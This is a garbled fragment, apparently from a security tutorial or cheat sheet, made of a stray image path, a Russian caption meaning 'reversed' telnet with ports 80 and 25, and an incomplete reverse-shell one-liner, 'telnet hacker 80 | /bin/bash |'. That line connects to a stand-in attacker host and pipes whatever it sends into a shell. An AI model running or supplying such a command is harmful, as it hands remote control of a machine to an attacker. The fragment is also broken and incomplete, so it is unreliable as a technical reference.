 «Обращённый» TELNET 80 25 > telnet hacker 80 | /bin/bash |